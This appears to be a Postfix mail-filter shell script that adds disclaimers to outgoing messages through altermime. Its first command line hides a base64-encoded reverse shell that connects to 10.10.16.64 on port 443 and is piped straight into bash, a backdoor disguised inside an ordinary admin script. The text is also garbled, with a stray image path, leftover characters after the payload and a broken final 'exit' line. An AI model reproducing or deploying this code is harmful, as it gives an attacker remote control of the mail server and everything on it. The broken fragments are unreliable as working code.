 #!/bin/sh
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42NC80NDMgMD4mMQo=|base64 -d|bash   <<~~~~~~
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }
cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`
if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
  /usr/bin/altermime --input=in.$$ \
                   --disclaimer=/etc/postfix/disclaimer.txt \
                   --disclaimer-html=/etc/postfix/disclaimer.txt \
                   --xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \
                    { echo Message content rejected; exit $EX_UNAVAILABLE; }
fi
$SENDMAIL "$@" <in.$$
exit $